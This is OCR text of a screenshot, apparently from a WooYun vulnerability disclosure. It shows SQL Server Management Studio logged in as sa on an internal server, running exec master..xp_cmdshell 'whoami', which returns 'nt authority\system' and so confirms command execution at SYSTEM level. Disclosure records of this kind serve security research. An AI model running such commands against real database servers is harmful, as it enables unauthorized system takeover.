 127.0.0.1 - 远程桌面连接
Microsoft SQL Server Management Studio
文件(F) 编辑(E) 查看(V) 查询(Q) 项目(P) 调试(D) 工具(T) 窗口(W) 社区(C) 帮助(H)
新建查询(N)
master 执行(X)
对象资源管理器
连接
SQLQuery1.s... (sa (143))* 172.16.1....4 - 活动监视器
exec master..xp_cmdshell "whoami"
172.16.1.22,1444 (SQL Server 10.0.1600 - sa)
数据库
系统数据库
数据库快照
ecology
数据库关系图
表
视图
同义词
可编程性
Service Broker
存储
安全性
ecologytest
ReportServer
ReportServerTempDB
安全性
服务器对象
复制
管理
SQL Server 代理
结果 消息
output
1 nt authority\system
2 NULL
1.8K/s
5.3K/s
51%
www.wooyun.org